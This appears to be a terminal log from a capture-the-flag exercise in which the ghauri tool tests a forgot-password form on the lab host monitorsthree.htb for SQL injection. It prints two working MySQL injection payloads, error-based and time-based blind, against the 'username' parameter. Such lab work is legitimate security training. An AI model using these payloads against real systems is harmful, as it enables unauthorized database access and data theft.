 └─$ ~/.local/bin/ghauri -r forgot_pass.req
  ________.__                        .__  {1.3.8}
 /  _____/|  |__ _____   __ _________|__|
/   \  ___|  |  \\__  \ |  |  \_  __ \  |
\    \_\  \   Y  \/ __ \|  |  /|  | \/  |
 \______  /___|  (____  /____/ |__|  |__|
        \/     \/     \/         https://github.com/r0oth3x49
                                 An advanced SQL injection detection & exploitation tool.
[*] starting @ 05:53:46 /2024-11-13/
[05:53:46] [INFO] parsing HTTP request from 'forgot_pass.req'
custom injection marker ('*') found in POST body. Do you want to process it? [Y/n/q]
[05:53:47] [INFO] testing connection to the target URL
got a 302 redirect to 'http://monitorsthree.htb/forgot_password.php'. Do you want to follow? [Y/n]
[05:53:50] [INFO] testing if the target URL content is stable
[05:53:51] [WARNING] target URL content is not stable (i.e. content differs). Ghauri will base the page comparison on a textual content, Switching to 'text-only'
[05:53:52] [INFO] heuristic (basic) test shows that POST parameter 'username' might be injectable (possible DBMS: 'MySQL')
[05:53:52] [INFO] testing for SQL injection on (custom) POST parameter 'username'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n]
for the remaining tests, do you want to include all tests for 'MySQL'? [Y/n]
[05:53:59] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[05:54:10] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[05:54:19] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[05:54:30] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[05:54:41] [INFO] testing 'MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
[05:54:53] [INFO] testing 'MySQL >= 5.6 OR error-based - WHERE or HAVING clause (GTID_SUBSET)'
[05:55:02] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[05:55:12] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[05:55:22] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (DOUBLE)'
[05:55:31] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (DOUBLE)'
[05:55:40] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[05:55:43] [INFO] POST parameter 'username' appears to be 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)' injectable
[05:55:43] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[05:55:45] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (NOT)'
[05:55:47] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause'
[05:55:49] [INFO] testing 'Boolean-based blind - Parameter replace'
[05:56:02] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[05:56:03] [INFO] testing 'boolean-based blind - WHERE or HAVING clause (CASE STATEMENT)'
[05:56:05] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[05:56:07] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[05:56:09] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)'
[05:56:12] [INFO] testing 'MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause'
[05:56:13] [INFO] testing 'MySQL boolean-based blind - (IF STATEMENT)'
[05:56:15] [INFO] testing 'MySQL >= 5.0.12 time-based blind (query SLEEP)'
[05:56:16] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP)'
[05:56:23] [INFO] testing 'MySQL >= 5.0.12 time-based blind (IF - comment)'
[05:56:30] [INFO] POST parameter 'username' appears to be 'MySQL >= 5.0.12 time-based blind (IF - comment)' injectable
POST parameter 'username' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
Ghauri identified the following injection point(s) with a total of 126 HTTP(s) requests:
---
Parameter: username (POST)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: username=admin' AND (SELECT(0)FROM(SELECT COUNT(*),CONCAT_WS(0x28,0x7e,0x72306f746833783439,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- wXyW
    Type: time-based blind
    Title: MySQL >= 5.0.12 time-based blind (IF - comment)
    Payload: username=admin'XOR(if(now()=sysdate(),SLEEP(6),0))XOR'Z
---
[05:57:44] [INFO] testing MySQL
[05:57:44] [INFO] confirming MySQL
[05:57:44] [INFO] the back-end DBMS is MySQL
[05:57:44] [INFO] fetched data logged to text files under '/home/kali/.ghauri/monitorsthree.htb'
[*] ending @ 05:57:44 /2024-11-13/